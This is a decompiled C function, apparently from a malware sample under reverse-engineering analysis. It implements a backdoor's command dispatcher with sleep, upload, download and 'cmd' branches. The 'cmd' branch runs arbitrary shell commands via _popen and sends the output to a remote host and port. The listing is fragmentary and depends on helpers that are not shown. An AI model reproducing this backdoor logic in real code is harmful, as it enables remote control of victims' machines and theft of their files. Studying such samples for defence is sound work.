 1 int __cdecl sub_402020(char *name)
2 {
3 const char *v2; // ST2C_4@4
4 int v3; // ST30_4@4
5 char *v4; // eax@6
6 u_short v5; // ST24_2@6
7 char *v6; // ST28_4@6
8 char *v7; // eax@10
9 u_short v8; // ST1C_2@10
10 char *lpFileName; // ST20_4@10
11 char *v10; // eax@14
12 const char *v11; // ST18_4@14
13 u_short hostshort; // [sp+4h] [bp-424h]@14
14 FILE *v13; // [sp+8h] [bp-420h]@14
15 char v14; // [sp+28h] [bp-400h]@1
16
17 if ( sub_401E60(&v14, 1024) )
18 return 1;
19 if ( !strncmp(&v14, aSleep, strlen(aSleep)) )
20 {
21 strtok(&v14, asc_40C0C0);
22 v2 = strtok(0, asc_40C0C0);
23 v3 = atoi(v2);
24 Sleep(1000 * v3);
25 }
26 else if ( !strncmp(&v14, aUpload, strlen(aUpload)) )
27 {
28 strtok(&v14, asc_40C0C0);
29 v4 = strtok(0, asc_40C0C0);
30 v5 = atoi(v4);
31 v6 = strtok(0, asc_40C0C0);
32 if ( sub_4019E0(name, v5, v6) )
33 return 1;
34 }
35 else if ( !strncmp(&v14, aDownload, strlen(aDownload)) )
36 {
37 strtok(&v14, asc_40C0C0);
38 v7 = strtok(0, asc_40C0C0);
39 v8 = atoi(v7);
40 lpFileName = strtok(0, asc_40C0C0);
41 if ( sub_401870(name, v8, lpFileName) )
42 return 1;
43 }
44 else if ( !strncmp(&v14, aCmd, strlen(aCmd)) )
45 {
46 strtok(&v14, asc_40C0C0);
47 v10 = strtok(0, asc_40C0C0);
48 hostshort = atoi(v10);
49 v11 = strtok(0, asc_40C0A4);
50 v13 = _popen(v11, aRb);
51 if ( !v13 )
52 return 1;
53 if ( sub_401790(name, hostshort, v13) )
54 {
55 _pclose(v13);
56 return 1;
57 }
58 _pclose(v13);
59 }
60 else
61 {
62 strncmp(&v14, aNothing, strlen(aNothing));
63 }
64 return 0;
65 }